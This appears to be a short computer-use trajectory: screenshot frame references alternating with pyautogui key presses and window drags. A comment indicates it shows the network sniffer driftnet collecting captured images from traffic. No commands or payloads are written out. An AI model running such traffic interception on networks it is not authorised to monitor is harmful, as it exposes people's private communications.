
pyautogui.press('Return')

# Move the driftnet window up and to the left while captured images accumulate
pyautogui.moveTo(425, 287); pyautogui.dragTo(441, 209)

pyautogui.moveTo(440, 211); pyautogui.dragTo(412, 182)

pyautogui.moveTo(315, 197)
